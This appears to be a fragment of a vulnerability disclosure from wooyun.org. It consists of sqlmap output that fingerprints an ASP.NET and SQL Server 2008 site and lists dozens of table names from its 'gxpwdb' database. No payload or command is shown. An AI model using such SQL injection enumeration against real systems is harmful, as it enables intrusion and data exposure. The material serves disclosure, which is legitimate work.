 [00:18:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:18:47] [INFO] fetching tables for database: gxpwdb
[00:18:47] [INFO] the SQL query used returns 254 entries
[00:18:47] [INFO] starting 10 threads
[00:18:48] [INFO] retrieved: dbo.AppDownInfo
[00:18:48] [INFO] retrieved: dbo.AppPrizeRecord
[00:18:48] [INFO] retrieved: dbo.AppFeedBack
[00:18:48] [INFO] retrieved: dbo.CM_CG_dd
[00:18:49] [INFO] retrieved: dbo.AppMobileLog
[00:18:49] [INFO] retrieved: dbo.CM_CG_ddMx
[00:18:49] [INFO] retrieved: dbo.CM_CG_fkd
[00:18:49] [INFO] retrieved: dbo.AppWeixinLog
[00:18:49] [INFO] retrieved: dbo.CM_CG_fkdMx
[00:18:49] [INFO] retrieved: dbo.buser
[00:18:50] [INFO] retrieved: dbo.AppMobileCount
[00:18:50] [INFO] retrieved: dbo.CM_CG_Fpd
[00:18:50] [INFO] retrieved: dbo.CM_CG_pddMx
[00:18:50] [INFO] retrieved: dbo.AppMobilePoLogin
[00:18:50] [INFO] retrieved: dbo.CM_CG_FpdMx
[00:18:50] [INFO] retrieved: dbo.CM_CG_Fjb
[00:18:50] [INFO] retrieved: dbo.CM_CG_pdd
[00:18:51] [INFO] retrieved: dbo.AppMobileLogin
[00:18:51] [INFO] retrieved: dbo.CM_CG_Spcfd
[00:18:51] [INFO] retrieved: dbo.CM_CG_Spzzd
[00:18:51] [INFO] retrieved: dbo.AppPrizeList
[00:18:51] [INFO] retrieved: dbo.CM_CG_SpcfMx
[00:18:51] [INFO] retrieved: dbo.CM_CG_Sppc
[00:18:52] [INFO] retrieved: dbo.audit_table
[00:18:52] [INFO] retrieved: dbo.AppPrizeUser
[00:18:54] [INFO] retrieved: dbo.CM_CG_SpzzMx
[00:18:54] [INFO] retrieved: dbo.CM_CK_CkdMx
[00:18:54] [INFO] retrieved: dbo.CM_CG_thd
[00:18:55] [INFO] retrieved: dbo.CM_CK_dbdMx
[00:18:55] [INFO] retrieved: dbo.CM_CW_Gdzcgl
[00:18:55] [INFO] retrieved: dbo.CM_CK_Yj
[00:18:55] [INFO] retrieved: dbo.CM_CW_cwkm
[00:18:55] [INFO] retrieved: dbo.CM_CG_thdMx
[00:18:56] [INFO] retrieved: dbo.CM_CK_rkd
www.wooyun.org